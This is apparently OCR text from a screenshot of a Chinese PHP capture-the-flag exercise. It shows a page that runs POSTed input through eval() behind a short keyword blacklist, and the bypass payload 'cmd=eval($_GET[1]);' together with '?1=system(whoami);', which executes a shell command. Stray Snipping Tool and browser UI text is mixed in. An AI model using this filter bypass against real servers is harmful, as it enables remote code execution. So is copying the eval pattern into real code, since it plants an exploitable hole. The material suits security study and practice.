 127.0.0.12/?1=system(whoami);
(8条消息) PHP中exec函数和sh
关于shell_exec的用法_百度知
(8条消息) 浅谈PHP代码执行中
127.0.0.12/?1=system(whoami);
百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐官
highlight_file(__FILE__);
error_reporting(0);
echo phpversion();
$cmd=$_POST['cmd'];
if(isset($cmd)){
if(strlen($cmd)<=15){
if(preg_match('/phpinfo|system|exec|passthru|\.|[\"\']/i',$cmd)){
die('No Hack!!!');
}
else {
echo('pass');
eval($cmd);
}
}else echo "to long";
}
else echo("welcome");
截图工具
新建(N) 模式(M) 延迟(D) 取消(C
使用"模式"按钮选择截图模式，或单击"新建"按钮。
截图工具正在移动...
在将来的更新中，截图工具将移到新的家。尝试改进的
使用截图和草图(&S)(或尝试快捷方式 Windows 徽标
Shift + S)像往常一样进行截图。
试用"截图和草图"
7.0.9passlaptop-7edoentm\lucky
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA2
Post data
cmd=eval($_GET[1]);